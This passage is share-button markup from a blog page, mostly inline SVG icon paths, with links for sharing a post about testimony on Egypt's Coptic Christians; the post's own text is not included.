		c0.265,0.11,0.475,0.244,0.628,0.397l1.258,1.257c0.155,0.155,0.287,0.364,0.396,0.629c0.111,0.265,0.166,0.508,0.166,0.729V8.94
		h0.529c0.437,0,0.81,0.156,1.121,0.469C16.726,9.72,16.882,10.094,16.882,10.528z"/>
</g>
<path id="XMLID_14_" display="none" fill="#55ACEE" d="M17.56,5.31c-0.556,0.248-1.154,0.416-1.781,0.488
	c0.641-0.383,1.133-0.99,1.363-1.715c-0.599,0.355-1.263,0.613-1.97,0.752c-0.565-0.602-1.371-0.979-2.265-0.979
	c-1.712,0-3.102,1.389-3.102,3.102c0,0.244,0.027,0.48,0.08,0.707C7.308,7.536,5.022,6.3,3.492,4.423
	C3.226,4.882,3.071,5.415,3.071,5.983c0,1.076,0.549,2.025,1.381,2.582C3.944,8.55,3.466,8.409,3.048,8.177
	C3.047,8.19,3.047,8.204,3.047,8.216c0,1.504,1.069,2.758,2.488,3.043c-0.261,0.07-0.534,0.108-0.817,0.108
	c-0.199,0-0.395-0.02-0.584-0.056c0.395,1.231,1.541,2.129,2.898,2.154c-1.063,0.832-2.399,1.327-3.854,1.327
	c-0.25,0-0.496-0.014-0.739-0.043c1.374,0.88,3.003,1.394,4.755,1.394c5.706,0,8.827-4.727,8.827-8.826
	c0-0.133-0.004-0.268-0.01-0.4C16.618,6.479,17.144,5.933,17.56,5.31z"/>
<g display="none">
	<polyline id="XMLID_17_" display="inline" fill="#F5CCCC" points="11.956,8.044 8.042,8.044 8.042,11.956 11.956,11.956
		11.956,8.044 	"/>
	<polyline id="XMLID_16_" display="inline" fill="#FAE6E6" points="15.868,4.131 8.042,4.131 8.042,8.044 15.868,8.044
		15.868,4.131 	"/>
	<rect id="XMLID_15_" x="4.13" y="4.131" display="inline" fill="#FFFFFF" width="3.912" height="11.738"/>
</g>
</svg>
<span class="sharenow-label">Facebook</span></a>
<a href="https://twitter.com/share?url=https://cynthiafarahat.com/?p=10&text=Jihad+%26%23038%3B+the+War+on+Egypt%26%238217%3Bs+Coptic+Christians%3A+Tom+Lantos+Human+Rights+Commission+Testimony via @cynthia_farahat -" target="_blank" class="sharenow-twitter"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="20px" height="20px" viewBox="0 0 20 20" enable-background="new 0 0 20 20" xml:space="preserve">
<g display="none">
	<g display="inline">
		<path fill="#FFFFFF" d="M11.211,14.829H7.577v-1.23c0-0.66,0.534-1.176,1.176-1.176h2.442c2.012,0,3.65-1.621,3.65-3.617
			c0-1.995-1.621-3.616-3.635-3.616h-0.035L10.41,5.172H2.748c0-1.336,1.088-2.423,2.424-2.423h5.273l0.783,0.018
			c3.314,0.019,6.021,2.727,6.021,6.039C17.25,12.12,14.543,14.829,11.211,14.829z"/>
		<path fill="#FFFFFF" d="M5.172,17.251c-1.336,0-2.406-1.087-2.406-2.404V9.928C2.748,8.628,3.8,7.577,5.101,7.577h6.11
			c0.66,0,1.211,0.534,1.211,1.211c0,0.659-0.533,1.212-1.211,1.212H6.365c-0.659,0-1.193,0.535-1.193,1.194V17.251z"/>
	</g>
</g>
<path display="none" fill="#FFFFFF" d="M11.465,18.822H7.978v-8.696H5.601V7.294h2.377V5.278c0-2.389,1.051-4.101,4.528-4.101
	c0.736,0,1.893,0.148,1.893,0.148v2.63h-1.215c-1.236,0-1.719,0.376-1.719,1.416v1.922h2.887l-0.258,2.832h-2.629V18.822z"/>
<g id="XMLID_6_" display="none">
	<path id="XMLID_11_" display="inline" fill="#FFFFFF" d="M15.771,4.228H4.228c-0.798,0-1.437,0.646-1.437,1.443l-0.007,8.658
		c0,0.798,0.646,1.443,1.443,1.443h11.544c0.798,0,1.443-0.646,1.443-1.443V5.671C17.215,4.873,16.569,4.228,15.771,4.228z
		 M15.771,14.329H4.228V7.114l5.771,3.607l5.772-3.607V14.329z M9.999,9.278L4.228,5.671h11.544L9.999,9.278z"/>
</g>
<g id="XMLID_1_" display="none">
	<path id="XMLID_3_" display="inline" fill="#FFFFFF" d="M9.999,2.026c-4.403,0-7.972,3.569-7.972,7.973
		c0,3.378,2.103,6.263,5.068,7.423c-0.068-0.629-0.135-1.602,0.027-2.287c0.145-0.623,0.936-3.962,0.936-3.962
		s-0.237-0.478-0.237-1.182c0-1.107,0.644-1.938,1.442-1.938c0.68,0,1.009,0.511,1.009,1.122c0,0.683-0.435,1.706-0.661,2.652
		c-0.19,0.794,0.396,1.44,1.18,1.44c1.416,0,2.504-1.495,2.504-3.65c0-1.91-1.373-3.244-3.328-3.244c-2.268,0-3.598,1.7-3.598,3.461
		c0,0.688,0.262,1.42,0.594,1.819l0.054,0.229c-0.062,0.252-0.194,0.795-0.224,0.905c-0.035,0.147-0.114,0.176-0.266,0.108
		C5.531,12.434,4.91,10.978,4.91,9.81c0-2.516,1.826-4.824,5.266-4.824c2.766,0,4.914,1.971,4.914,4.605
		c0,2.746-1.732,4.961-4.137,4.961c-0.809,0-1.567-0.422-1.827-0.917c0,0-0.399,1.521-0.495,1.895
		c-0.18,0.694-0.665,1.561-0.992,2.09c0.748,0.229,1.538,0.355,2.361,0.355c4.404,0,7.973-3.57,7.973-7.974
		C17.973,5.595,14.404,2.025,9.999,2.026L9.999,2.026z"/>
</g>
<g id="XMLID_2_" display="none">
	<path id="XMLID_4_" display="inline" fill="#FFFFFF" d="M6.293,15.294h7.412v-2.117H6.293V15.294z M6.293,9.999h7.412V6.823h-1.323
		c-0.222,0-0.409-0.077-0.563-0.232c-0.154-0.154-0.232-0.342-0.232-0.563V4.705H6.293V9.999z M15.823,10.528
		c0-0.143-0.053-0.267-0.157-0.372c-0.106-0.104-0.229-0.157-0.373-0.157s-0.268,0.054-0.372,0.157
		c-0.105,0.105-0.157,0.229-0.157,0.372c0,0.145,0.052,0.269,0.157,0.373c0.104,0.104,0.229,0.156,0.372,0.156
		s0.267-0.052,0.373-0.156C15.771,10.797,15.823,10.673,15.823,10.528z M16.882,10.528v3.442c0,0.071-0.026,0.134-0.08,0.186
		c-0.052,0.053-0.113,0.079-0.186,0.079h-1.853v1.323c0,0.221-0.076,0.408-0.231,0.563c-0.154,0.155-0.343,0.232-0.563,0.232H6.028
		c-0.221,0-0.408-0.077-0.563-0.232c-0.154-0.154-0.231-0.342-0.231-0.563v-1.323H3.382c-0.072,0-0.134-0.026-0.187-0.079
		c-0.053-0.052-0.079-0.114-0.079-0.186v-3.442c0-0.435,0.156-0.809,0.468-1.119C3.896,9.097,4.27,8.94,4.704,8.94h0.53v-4.5
		c0-0.221,0.077-0.408,0.231-0.563s0.342-0.231,0.563-0.231h5.558c0.222,0,0.465,0.056,0.729,0.165
		c0.265,0.11,0.475,0.244,0.628,0.397l1.258,1.257c0.155,0.155,0.287,0.364,0.396,0.629c0.111,0.265,0.166,0.508,0.166,0.729V8.94
		h0.529c0.437,0,0.81,0.156,1.121,0.469C16.726,9.72,16.882,10.094,16.882,10.528z"/>
</g>
<path id="XMLID_14_" fill="#FFFFFF" d="M17.561,5.31c-0.557,0.248-1.154,0.416-1.781,0.488c0.641-0.383,1.133-0.99,1.363-1.715
	c-0.6,0.355-1.264,0.613-1.971,0.752c-0.564-0.602-1.371-0.979-2.264-0.979c-1.713,0-3.102,1.389-3.102,3.102
	c0,0.244,0.027,0.48,0.08,0.707C7.308,7.536,5.023,6.3,3.493,4.423C3.226,4.882,3.072,5.415,3.072,5.983
	c0,1.076,0.549,2.025,1.381,2.582C3.945,8.55,3.466,8.409,3.048,8.177C3.047,8.19,3.047,8.204,3.047,8.216
	c0,1.504,1.069,2.758,2.488,3.043c-0.261,0.07-0.534,0.108-0.817,0.108c-0.199,0-0.395-0.02-0.584-0.056
	c0.395,1.231,1.541,2.129,2.898,2.154c-1.063,0.832-2.399,1.327-3.854,1.327c-0.25,0-0.496-0.014-0.739-0.043
	c1.374,0.88,3.003,1.394,4.755,1.394c5.706,0,8.827-4.727,8.827-8.826c0-0.133-0.004-0.268-0.01-0.4
	C16.619,6.479,17.145,5.933,17.561,5.31z"/>
<g display="none">
	<polyline id="XMLID_17_" display="inline" fill="#F5CCCC" points="11.956,8.044 8.042,8.044 8.042,11.956 11.956,11.956
		11.956,8.044 	"/>
	<polyline id="XMLID_16_" display="inline" fill="#FAE6E6" points="15.868,4.131 8.042,4.131 8.042,8.044 15.868,8.044
		15.868,4.131 	"/>
	<rect id="XMLID_15_" x="4.13" y="4.131" display="inline" fill="#FFFFFF" width="3.912" height="11.738"/>
</g>
</svg>
<span class="sharenow-label">Twitter</span></a>
<a href="https://reddit.com/submit?url=https://cynthiafarahat.com/2011/12/08/jihad-the-war-on-egypts-coptic-christians-tom-lantos-human-rights-commission-testimony/&title=Jihad+%26%23038%3B+the+War+on+Egypt%26%238217%3Bs+Coptic+Christians%3A+Tom+Lantos+Human+Rights+Commission+Testimony" target="_blank" class="sharenow-reddit"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="20px" height="20px" viewBox="0 0 20 20" enable-background="new 0 0 20 20" xml:space="preserve">
<g display="none">
	<g display="inline">
		<path fill="#FFFFFF" d="M11.211,14.829H7.577V13.6c0-0.66,0.534-1.177,1.176-1.177h2.442c2.012,0,3.65-1.621,3.65-3.617
			c0-1.995-1.621-3.616-3.636-3.616h-0.035L10.41,5.172H2.748c0-1.336,1.088-2.423,2.424-2.423h5.273l0.784,0.018
			c3.313,0.019,6.021,2.727,6.021,6.039C17.25,12.12,14.543,14.829,11.211,14.829z"/>
		<path fill="#FFFFFF" d="M5.172,17.251c-1.336,0-2.406-1.087-2.406-2.403V9.928C2.748,8.628,3.8,7.577,5.101,7.577h6.11
			c0.66,0,1.211,0.534,1.211,1.211c0,0.659-0.533,1.212-1.211,1.212H6.365c-0.659,0-1.193,0.535-1.193,1.193V17.251z"/>
	</g>
</g>
<path display="none" fill="#5D5D5D" d="M11.465,18.822H7.978v-8.696H5.601V7.294h2.377V5.278c0-2.389,1.051-4.101,4.528-4.101
	c0.736,0,1.893,0.148,1.893,0.148v2.63h-1.215c-1.235,0-1.719,0.376-1.719,1.416v1.922h2.887l-0.258,2.832h-2.629V18.822z"/>
<g id="XMLID_6_" display="none">
	<path id="XMLID_11_" display="inline" fill="#333333" d="M15.771,4.228H4.228c-0.798,0-1.437,0.646-1.437,1.443l-0.007,8.658
		c0,0.798,0.646,1.442,1.443,1.442h11.544c0.797,0,1.442-0.646,1.442-1.442V5.671C17.215,4.873,16.568,4.228,15.771,4.228z
		 M15.771,14.329H4.228V7.114l5.771,3.606l5.772-3.606V14.329z M9.999,9.278L4.228,5.671h11.543L9.999,9.278z"/>
</g>
<g id="XMLID_1_" display="none">
	<path id="XMLID_3_" display="inline" d="M9.999,2.026c-4.403,0-7.972,3.569-7.972,7.973c0,3.378,2.103,6.263,5.068,7.423
		c-0.068-0.629-0.135-1.602,0.027-2.287c0.145-0.623,0.936-3.962,0.936-3.962s-0.237-0.478-0.237-1.182
		c0-1.107,0.644-1.938,1.442-1.938c0.68,0,1.009,0.511,1.009,1.122c0,0.683-0.435,1.706-0.661,2.652
		c-0.19,0.794,0.396,1.44,1.18,1.44c1.416,0,2.504-1.496,2.504-3.65c0-1.91-1.373-3.244-3.328-3.244c-2.268,0-3.598,1.7-3.598,3.461
		c0,0.688,0.262,1.42,0.594,1.818l0.054,0.229c-0.062,0.252-0.194,0.795-0.224,0.905c-0.035,0.146-0.114,0.176-0.266,0.107
		C5.531,12.434,4.91,10.979,4.91,9.81c0-2.516,1.826-4.824,5.266-4.824c2.766,0,4.914,1.971,4.914,4.605
		c0,2.746-1.732,4.961-4.137,4.961c-0.809,0-1.567-0.422-1.827-0.917c0,0-0.399,1.521-0.495,1.895
		c-0.18,0.695-0.665,1.562-0.992,2.091C8.387,17.85,9.177,17.975,10,17.975c4.404,0,7.973-3.57,7.973-7.974
		C17.973,5.595,14.404,2.025,9.999,2.026L9.999,2.026z"/>
</g>
<g id="XMLID_2_" display="none">
	<path id="XMLID_4_" display="inline" fill="#333333" d="M6.293,15.294h7.412v-2.117H6.293V15.294z M6.293,9.999h7.412V6.823h-1.323
		c-0.222,0-0.409-0.077-0.563-0.232c-0.153-0.154-0.231-0.342-0.231-0.563V4.705H6.293V9.999z M15.823,10.527
		c0-0.143-0.054-0.267-0.157-0.371c-0.105-0.104-0.229-0.157-0.373-0.157s-0.268,0.054-0.372,0.157
		c-0.104,0.104-0.157,0.229-0.157,0.371c0,0.146,0.053,0.27,0.157,0.373c0.104,0.104,0.229,0.156,0.372,0.156
		s0.268-0.052,0.373-0.156C15.771,10.797,15.823,10.673,15.823,10.527z M16.882,10.527v3.443c0,0.07-0.026,0.133-0.08,0.186
		c-0.052,0.053-0.112,0.078-0.186,0.078h-1.853v1.324c0,0.221-0.076,0.407-0.231,0.563c-0.154,0.154-0.343,0.232-0.563,0.232H6.028
		c-0.221,0-0.408-0.078-0.563-0.232c-0.154-0.154-0.231-0.342-0.231-0.563v-1.324H3.382c-0.072,0-0.134-0.025-0.187-0.078
		c-0.053-0.053-0.079-0.114-0.079-0.186v-3.443c0-0.435,0.156-0.809,0.468-1.118C3.896,9.097,4.27,8.94,4.704,8.94h0.53v-4.5
		c0-0.221,0.077-0.408,0.231-0.563c0.154-0.155,0.342-0.231,0.563-0.231h5.558c0.223,0,0.465,0.056,0.729,0.165
		c0.266,0.11,0.476,0.244,0.629,0.397l1.258,1.257c0.154,0.155,0.287,0.364,0.396,0.629c0.11,0.265,0.166,0.508,0.166,0.729V8.94
		h0.528c0.437,0,0.81,0.156,1.121,0.469C16.727,9.72,16.882,10.094,16.882,10.527z"/>
</g>
<path id="XMLID_14_" display="none" fill="#55ACEE" d="M17.561,5.31c-0.557,0.248-1.154,0.416-1.781,0.488
	c0.641-0.383,1.133-0.99,1.363-1.715c-0.6,0.355-1.264,0.613-1.971,0.752c-0.564-0.602-1.371-0.979-2.265-0.979
	c-1.712,0-3.102,1.389-3.102,3.102c0,0.244,0.027,0.48,0.08,0.707C7.308,7.536,5.022,6.3,3.492,4.423
	c-0.266,0.459-0.421,0.992-0.421,1.56c0,1.076,0.549,2.025,1.381,2.582C3.944,8.55,3.466,8.409,3.048,8.177
	C3.047,8.19,3.047,8.204,3.047,8.216c0,1.504,1.069,2.759,2.488,3.043c-0.261,0.07-0.534,0.108-0.817,0.108
	c-0.199,0-0.395-0.02-0.584-0.057c0.395,1.231,1.541,2.129,2.898,2.154c-1.063,0.832-2.399,1.327-3.854,1.327
	c-0.25,0-0.496-0.015-0.739-0.043c1.374,0.88,3.003,1.394,4.755,1.394c5.707,0,8.828-4.727,8.828-8.826
	c0-0.133-0.004-0.268-0.01-0.4C16.618,6.479,17.145,5.933,17.561,5.31z"/>
<g display="none">
	<polyline id="XMLID_17_" display="inline" fill="#F5CCCC" points="11.956,8.044 8.042,8.044 8.042,11.956 11.956,11.956 
		11.956,8.044 	"/>
	<polyline id="XMLID_16_" display="inline" fill="#FAE6E6" points="15.868,4.131 8.042,4.131 8.042,8.044 15.868,8.044 
		15.868,4.131 	"/>
	<rect id="XMLID_15_" x="4.13" y="4.131" display="inline" fill="#FFFFFF" width="3.912" height="11.738"/>
</g>
<path fill="#FFFFFF" d="M17.934,7.366C17.151,7.021,16.4,7.118,15.73,7.668c-0.079,0.063-0.125,0.063-0.205,0.012
	c-1.246-0.819-2.618-1.282-4.1-1.432c-0.165-0.017-0.333-0.033-0.521-0.054c0.319-1,0.634-1.977,0.95-2.962
	c0.076,0.011,0.139,0.019,0.199,0.032c0.755,0.162,1.509,0.329,2.265,0.484c0.157,0.031,0.234,0.086,0.281,0.248
	c0.206,0.779,0.98,1.274,1.761,1.148c1.073-0.171,1.658-1.33,1.138-2.256c-0.416-0.741-1.71-1.186-2.544-0.214
	c-0.083,0.094-0.151,0.118-0.272,0.089c-0.983-0.213-1.965-0.421-2.949-0.629c-0.408-0.089-0.598,0.023-0.724,0.422
	c-0.354,1.127-0.712,2.25-1.065,3.377c-0.03,0.098-0.056,0.168-0.187,0.168C9.095,6.096,8.44,6.19,7.791,6.329
	C6.629,6.573,5.548,7.014,4.566,7.685C4.475,7.744,4.42,7.72,4.34,7.683C4.002,7.526,3.674,7.335,3.317,7.239
	C2.092,6.913,0.639,7.91,0.888,9.548c0.099,0.643,0.481,1.109,1.009,1.461c0.088,0.059,0.107,0.109,0.091,0.206
	c-0.147,0.886-0.055,1.745,0.302,2.571c0.508,1.175,1.383,2.022,2.446,2.694c1.21,0.766,2.554,1.15,3.966,1.33
	c1.232,0.152,2.46,0.097,3.671-0.18c1.744-0.393,3.298-1.14,4.49-2.513c0.949-1.085,1.37-2.35,1.173-3.791
	c-0.025-0.192,0.021-0.286,0.17-0.396c0.624-0.463,1-1.059,0.926-1.865C19.057,8.274,18.656,7.688,17.934,7.366z M5.939,10.981
	c0-0.676,0.568-1.249,1.239-1.249c0.68,0,1.253,0.573,1.255,1.255c0,0.629-0.59,1.235-1.208,1.236
	C6.524,12.227,5.943,11.662,5.939,10.981z M13.113,14.585c-0.166,0.191-0.367,0.373-0.582,0.502
	c-0.596,0.358-1.251,0.54-1.943,0.602c-0.195,0.019-0.393,0.029-0.512,0.04c-1.109-0.014-2.064-0.262-2.919-0.862
	c-0.101-0.069-0.194-0.158-0.265-0.256c-0.123-0.176-0.107-0.391,0.016-0.515c0.189-0.188,0.434-0.228,0.629-0.114
	c0.266,0.153,0.521,0.325,0.801,0.44c1.361,0.568,2.68,0.448,3.937-0.315c0.071-0.044,0.14-0.097,0.212-0.141
	c0.184-0.104,0.421-0.052,0.602,0.129C13.219,14.224,13.255,14.421,13.113,14.585z M12.818,12.224
	c-0.683,0.003-1.241-0.574-1.241-1.279c-0.002-0.645,0.575-1.209,1.236-1.209c0.682-0.006,1.242,0.562,1.247,1.256
	C14.062,11.642,13.477,12.224,12.818,12.224z"/>
</svg>
<span class="sharenow-label">Reddit</span></a>
<a href="https://www.linkedin.com/sharing/share-offsite/?url=https://cynthiafarahat.com/2011/12/08/jihad-the-war-on-egypts-coptic-christians-tom-lantos-human-rights-commission-testimony/" target="_blank" class="sharenow-linkedin"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="20px" height="20px" viewBox="0 0 20 20" enable-background="new 0 0 20 20" xml:space="preserve">
<g display="none">
	<g display="inline">
		<path fill="#FFFFFF" d="M11.211,14.829H7.577V13.6c0-0.66,0.534-1.177,1.176-1.177h2.442c2.012,0,3.65-1.621,3.65-3.617
			c0-1.995-1.621-3.616-3.636-3.616h-0.035L10.41,5.172H2.748c0-1.336,1.088-2.423,2.424-2.423h5.273l0.784,0.018
			c3.313,0.019,6.021,2.727,6.021,6.039C17.25,12.12,14.543,14.829,11.211,14.829z"/>
		<path fill="#FFFFFF" d="M5.172,17.251c-1.336,0-2.406-1.087-2.406-2.403V9.928C2.748,8.628,3.8,7.577,5.101,7.577h6.11
			c0.66,0,1.211,0.534,1.211,1.211c0,0.659-0.533,1.212-1.211,1.212H6.365c-0.659,0-1.193,0.535-1.193,1.193V17.251z"/>
	</g>
</g>
<path display="none" fill="#5D5D5D" d="M11.465,18.822H7.978v-8.696H5.601V7.294h2.377V5.278c0-2.389,1.051-4.101,4.528-4.101
	c0.736,0,1.893,0.148,1.893,0.148v2.63h-1.215c-1.235,0-1.719,0.376-1.719,1.416v1.922h2.887l-0.258,2.832h-2.629V18.822z"/>
<g id="XMLID_6_" display="none">
	<path id="XMLID_11_" display="inline" fill="#333333" d="M15.771,4.228H4.228c-0.798,0-1.437,0.646-1.437,1.443l-0.007,8.658
		c0,0.798,0.646,1.442,1.443,1.442h11.544c0.797,0,1.442-0.646,1.442-1.442V5.671C17.215,4.873,16.568,4.228,15.771,4.228z
		 M15.771,14.329H4.228V7.114l5.771,3.606l5.772-3.606V14.329z M9.999,9.278L4.228,5.671h11.543L9.999,9.278z"/>
</g>
<g id="XMLID_1_" display="none">
	<path id="XMLID_3_" display="inline" d="M9.999,2.026c-4.403,0-7.972,3.569-7.972,7.973c0,3.378,2.103,6.263,5.068,7.423
		c-0.068-0.629-0.135-1.602,0.027-2.287c0.145-0.623,0.936-3.962,0.936-3.962s-0.237-0.478-0.237-1.182
		c0-1.107,0.644-1.938,1.442-1.938c0.68,0,1.009,0.511,1.009,1.122c0,0.683-0.435,1.706-0.661,2.652
		c-0.19,0.794,0.396,1.44,1.18,1.44c1.416,0,2.504-1.496,2.504-3.65c0-1.91-1.373-3.244-3.328-3.244c-2.268,0-3.598,1.7-3.598,3.461
		c0,0.688,0.262,1.42,0.594,1.818l0.054,0.229c-0.062,0.252-0.194,0.795-0.224,0.905c-0.035,0.146-0.114,0.176-0.266,0.107
		C5.531,12.434,4.91,10.979,4.91,9.81c0-2.516,1.826-4.824,5.266-4.824c2.766,0,4.914,1.971,4.914,4.605
		c0,2.746-1.732,4.961-4.137,4.961c-0.809,0-1.567-0.422-1.827-0.917c0,0-0.399,1.521-0.495,1.895
		c-0.18,0.695-0.665,1.562-0.992,2.091C8.387,17.85,9.177,17.975,10,17.975c4.404,0,7.973-3.57,7.973-7.974
		C17.973,5.595,14.404,2.025,9.999,2.026L9.999,2.026z"/>
</g>
<g id="XMLID_2_" display="none">
	<path id="XMLID_4_" display="inline" fill="#333333" d="M6.293,15.294h7.412v-2.117H6.293V15.294z M6.293,9.999h7.412V6.823h-1.323
		c-0.222,0-0.409-0.077-0.563-0.232c-0.153-0.154-0.231-0.342-0.231-0.563V4.705H6.293V9.999z M15.823,10.527
		c0-0.143-0.054-0.267-0.157-0.371c-0.105-0.104-0.229-0.157-0.373-0.157s-0.268,0.054-0.372,0.157
		c-0.104,0.104-0.157,0.229-0.157,0.371c0,0.146,0.053,0.27,0.157,0.373c0.104,0.104,0.229,0.156,0.372,0.156
		s0.268-0.052,0.373-0.156C15.771,10.797,15.823,10.673,15.823,10.527z M16.882,10.527v3.443c0,0.07-0.026,0.133-0.08,0.186
		c-0.052,0.053-0.112,0.078-0.186,0.078h-1.853v1.324c0,0.221-0.076,0.407-0.231,0.563c-0.154,0.154-0.343,0.232-0.563,0.232H6.028
		c-0.221,0-0.408-0.078-0.563-0.232c-0.154-0.154-0.231-0.342-0.231-0.563v-1.324H3.382c-0.072,0-0.134-0.025-0.187-0.078
		c-0.053-0.053-0.079-0.114-0.079-0.186v-3.443c0-0.435,0.156-0.809,0.468-1.118C3.896,9.097,4.27,8.94,4.704,8.94h0.53v-4.5
		c0-0.221,0.077-0.408,0.231-0.563c0.154-0.155,0.342-0.231,0.563-0.231h5.558c0.223,0,0.465,0.056,0.729,0.165
		c0.266,0.11,0.476,0.244,0.629,0.397l1.258,1.257c0.154,0.155,0.287,0.364,0.396,0.629c0.11,0.265,0.166,0.508,0.166,0.729V8.94
		h0.528c0.437,0,0.81,0.156,1.121,0.469C16.727,9.72,16.882,10.094,16.882,10.527z"/>
</g>
<path id="XMLID_14_" display="none" fill="#55ACEE" d="M17.561,5.31c-0.557,0.248-1.154,0.416-1.781,0.488
	c0.641-0.383,1.133-0.99,1.363-1.715c-0.6,0.355-1.264,0.613-1.971,0.752c-0.564-0.602-1.371-0.979-2.265-0.979
	c-1.712,0-3.102,1.389-3.102,3.102c0,0.244,0.027,0.48,0.08,0.707C7.308,7.536,5.022,6.3,3.492,4.423
	c-0.266,0.459-0.421,0.992-0.421,1.56c0,1.076,0.549,2.025,1.381,2.582C3.944,8.55,3.466,8.409,3.048,8.177
	C3.047,8.19,3.047,8.204,3.047,8.216c0,1.504,1.069,2.759,2.488,3.043c-0.261,0.07-0.534,0.108-0.817,0.108
	c-0.199,0-0.395-0.02-0.584-0.057c0.395,1.231,1.541,2.129,2.898,2.154c-1.063,0.832-2.399,1.327-3.854,1.327
	c-0.25,0-0.496-0.015-0.739-0.043c1.374,0.88,3.003,1.394,4.755,1.394c5.707,0,8.828-4.727,8.828-8.826
	c0-0.133-0.004-0.268-0.01-0.4C16.618,6.479,17.145,5.933,17.561,5.31z"/>
<g display="none">
	<polyline id="XMLID_17_" display="inline" fill="#F5CCCC" points="11.956,8.044 8.042,8.044 8.042,11.956 11.956,11.956 
		11.956,8.044 	"/>
	<polyline id="XMLID_16_" display="inline" fill="#FAE6E6" points="15.868,4.131 8.042,4.131 8.042,8.044 15.868,8.044 
		15.868,4.131 	"/>
	<rect id="XMLID_15_" x="4.13" y="4.131" display="inline" fill="#FFFFFF" width="3.912" height="11.738"/>
</g>
<path fill="#FFFFFF" d="M17.004,1.447H2.994c-0.854,0-1.548,0.693-1.548,1.547v14.012c0,0.854,0.693,1.547,1.548,1.547h14.01
	c0.855,0,1.549-0.693,1.549-1.547V2.994C18.553,2.141,17.859,1.447,17.004,1.447z M6.74,16.218c0,0.248-0.202,0.45-0.45,0.45H4.373
	c-0.249,0-0.45-0.202-0.45-0.45V8.182c0-0.248,0.201-0.45,0.45-0.45H6.29c0.248,0,0.45,0.202,0.45,0.45V16.218z M5.331,6.975
	c-1.006,0-1.82-0.816-1.82-1.821c0-1.006,0.814-1.821,1.82-1.821s1.82,0.815,1.82,1.821C7.151,6.158,6.337,6.975,5.331,6.975z
	 M16.757,16.254c0,0.229-0.186,0.414-0.414,0.414h-2.056c-0.229,0-0.415-0.186-0.415-0.414v-3.769c0-0.563,0.165-2.464-1.47-2.464
	c-1.267,0-1.524,1.302-1.575,1.885v4.348c0,0.229-0.186,0.414-0.414,0.414h-1.99c-0.229,0-0.414-0.186-0.414-0.414V8.146
	c0-0.229,0.186-0.415,0.414-0.415h1.99c0.229,0,0.414,0.187,0.414,0.415v0.701c0.47-0.706,1.168-1.25,2.654-1.25
	c3.294,0,3.275,3.076,3.275,4.767V16.254L16.757,16.254z"/>
</svg>
<span class="sharenow-label">LinkedIn</span></a>
<a href="mailto:friend@example.com?&subject=Jihad+%26%23038%3B+the+War+on+Egypt%26%238217%3Bs+Coptic+Christians%3A+Tom+Lantos+Human+Rights+Commission+Testimony&body=https://cynthiafarahat.com/2011/12/08/jihad-the-war-on-egypts-coptic-christians-tom-lantos-human-rights-commission-testimony/" target="_blank" class="sharenow-email"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="25px" height="25px" viewBox="0 0 20 20" enable-background="new 0 0 20 20" xml:space="preserve">
<g display="none">
	<g display="inline">
		<path fill="#FFFFFF" d="M11.211,14.829H7.577v-1.23c0-0.66,0.534-1.176,1.176-1.176h2.442c2.012,0,3.65-1.621,3.65-3.617
			c0-1.995-1.621-3.616-3.635-3.616h-0.035L10.41,5.172H2.748c0-1.336,1.088-2.423,2.424-2.423h5.273l0.783,0.018
			c3.314,0.019,6.021,2.727,6.021,6.039C17.25,12.12,14.543,14.829,11.211,14.829z"/>
		<path fill="#FFFFFF" d="M5.172,17.251c-1.336,0-2.406-1.087-2.406-2.404V9.928C2.748,8.628,3.8,7.577,5.101,7.577h6.11
			c0.66,0,1.211,0.534,1.211,1.211c0,0.659-0.533,1.212-1.211,1.212H6.365c-0.659,0-1.193,0.535-1.193,1.194V17.251z"/>
	</g>
</g>
<path display="none" fill="#FFFFFF" d="M11.465,18.822H7.978v-8.696H5.601V7.294h2.377V5.278c0-2.389,1.051-4.101,4.528-4.101
	c0.736,0,1.893,0.148,1.893,0.148v2.63h-1.215c-1.236,0-1.719,0.376-1.719,1.416v1.922h2.887l-0.258,2.832h-2.629V18.822z"/>
<g id="XMLID_6_">
	<path id="XMLID_11_" fill="#FFFFFF" d="M15.771,4.228H4.228c-0.798,0-1.437,0.646-1.437,1.443l-0.007,8.658
		c0,0.798,0.646,1.443,1.443,1.443h11.544c0.798,0,1.443-0.646,1.443-1.443V5.671C17.215,4.873,16.569,4.228,15.771,4.228z
		 M15.771,14.329H4.228V7.114l5.771,3.607l5.772-3.607V14.329z M9.999,9.278L4.228,5.671h11.544L9.999,9.278z"/>
</g>
<g id="XMLID_1_" display="none">
	<path id="XMLID_3_" display="inline" d="M9.999,2.026c-4.403,0-7.972,3.569-7.972,7.973c0,3.378,2.103,6.263,5.068,7.423
		c-0.068-0.629-0.135-1.602,0.027-2.287c0.145-0.623,0.936-3.962,0.936-3.962s-0.237-0.478-0.237-1.182
		c0-1.107,0.644-1.938,1.442-1.938c0.68,0,1.009,0.511,1.009,1.122c0,0.683-0.435,1.706-0.661,2.652
		c-0.19,0.794,0.396,1.44,1.18,1.44c1.416,0,2.504-1.495,2.504-3.65c0-1.91-1.373-3.244-3.328-3.244c-2.268,0-3.598,1.7-3.598,3.461
		c0,0.688,0.262,1.42,0.594,1.819l0.054,0.229c-0.062,0.252-0.194,0.795-0.224,0.905c-0.035,0.147-0.114,0.176-0.266,0.108
		C5.531,12.434,4.91,10.978,4.91,9.81c0-2.516,1.826-4.824,5.266-4.824c2.766,0,4.914,1.971,4.914,4.605
		c0,2.746-1.732,4.961-4.137,4.961c-0.809,0-1.567-0.422-1.827-0.917c0,0-0.399,1.521-0.495,1.895
		c-0.18,0.694-0.665,1.561-0.992,2.09c0.748,0.229,1.538,0.355,2.361,0.355c4.404,0,7.973-3.57,7.973-7.974
		C17.973,5.595,14.404,2.025,9.999,2.026L9.999,2.026z"/>
</g>
<g id="XMLID_2_" display="none">
	<path id="XMLID_4_" display="inline" fill="#333333" d="M6.293,15.294h7.412v-2.117H6.293V15.294z M6.293,9.999h7.412V6.823h-1.323
		c-0.222,0-0.409-0.077-0.563-0.232c-0.154-0.154-0.232-0.342-0.232-0.563V4.705H6.293V9.999z M15.823,10.528
